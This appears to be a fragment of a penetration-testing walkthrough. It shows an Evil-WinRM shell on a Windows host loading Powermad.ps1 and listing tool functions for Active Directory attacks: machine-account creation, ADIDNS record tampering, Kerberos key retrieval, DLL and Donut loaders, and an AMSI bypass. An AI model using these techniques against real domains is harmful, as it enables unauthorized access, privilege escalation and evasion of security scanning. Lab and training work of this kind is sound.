 + FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportM
*Evil-WinRM* PS C:\Users\support\Documents> Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Disable-ADIDNSNode
[+] Disable-MachineAccount
[+] Dll-Loader
[+] Donut-Loader
[+] Enable-ADIDNSNode
[+] Enable-MachineAccount
[+] Get-ADIDNSNodeAttribute
[+] Get-ADIDNSNodeOwner
[+] Get-ADIDNSNodeTombstoned
[+] Get-ADIDNSPermission
[+] Get-ADIDNSZone
[+] Get-KerberosAESKey
[+] Get-MachineAccountAttribute
[+] Get-MachineAccountCreator
[+] Grant-ADIDNSPermission
[+] Invoke-AgentSmith
[+] Invoke-Binary
[+] New-ADIDNSNode
[+] New-DNSRecordArray
[+] New-MachineAccount
[+] New-SOASerialNumberArray
[+] Remove-ADIDNSNode
[+] Remove-MachineAccount
[+] Rename-ADIDNSNode
[+] Revoke-ADIDNSPermission
[+] Set-ADIDNSNodeAttribute
[+] Set-ADIDNSNodeOwner
[+] Set-MachineAccountAttribute
[+] Bypass-4MSI
[+] services